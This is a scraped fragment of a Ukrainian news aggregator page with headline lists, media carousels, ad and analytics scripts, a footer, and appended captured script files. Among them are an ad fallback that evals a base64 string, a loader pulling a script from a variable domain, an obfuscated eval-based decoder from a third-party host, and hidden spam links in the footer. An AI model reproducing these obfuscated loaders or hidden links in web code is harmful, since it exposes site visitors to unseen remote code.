                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45692</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39302</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24013</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599678</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566263</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448049</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411413</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398125</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#7500141c1b131a5b1a0712351218141c195b161a18"><span class="__cf_email__" data-cfemail="becbdfd7d0d8d190d1ccd9fed9d3dfd7d290ddd1d3">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769235754284467
body_size: 396
content:
cb__utl_cb_share_1769235754284467('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYxMzM5MTE5OS1zb3l1ei1zcGFka29lbXRzaXYtY2hvbXUtdWtyYXlpbnNrYS1kZW1va3JhdGl5YS10YWstZHJhdHVlLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_176923575525071
body_size: 326
content:
callback__utl_cb_share_176923575525071([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"tw":1,"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1613391199-soyuz-spadkoemtsiv-chomu-ukrayinska-demokratiya-tak-dratue.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1613391199-soyuz-spadkoemtsiv-chomu-ukrayinska-demokratiya-tak-dratue.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2310
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"PVHKngoIS",3,2,42))